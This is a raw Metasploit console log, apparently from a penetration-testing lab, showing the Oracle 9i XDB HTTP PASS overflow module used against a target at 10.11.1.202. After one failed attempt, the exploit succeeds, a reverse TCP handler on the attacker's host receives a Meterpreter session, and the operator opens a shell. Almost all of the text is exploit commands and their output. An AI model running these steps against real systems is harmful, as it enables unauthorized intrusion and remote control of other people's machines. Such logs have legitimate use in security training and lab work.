 Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/http/oracle9i_xdb_pass 2003-08-18 great Oracle 9i XDB HTTP PASS Overflow
msf > use exploit/windows/http/oracle9i_xdb_pass
msf exploit(oracle9i_xdb_pass) > show options
Module options (exploit/windows/http/oracle9i_xdb_pass):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 8080 yes The target port
Exploit target:
Id Name
-- ----
0 Oracle 9.2.0.1 Universal
msf exploit(oracle9i_xdb_pass) > set rhost 10.11.1.202
rhost => 10.11.1.202
msf exploit(oracle9i_xdb_pass) > exploit
[-] Handler failed to bind to 10.11.0.175:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[-] 10.11.1.202:8080 - Exploit failed: Errno::EADDRINUSE Address already in use - listen(2)
[*] Exploit completed, but no session was created.
msf exploit(oracle9i_xdb_pass) > exploit
[*] Started reverse TCP handler on 10.11.0.175:4444
[*] 10.11.1.202:8080 - Trying target Oracle 9.2.0.1 Universal...
[*] Sending stage (957999 bytes) to 10.11.1.202
[*] Meterpreter session 4 opened (10.11.0.175:4444 -> 10.11.1.202:1983) at 2017-03-15 16:11:40 -040
meterpreter > shell
Process 596 created.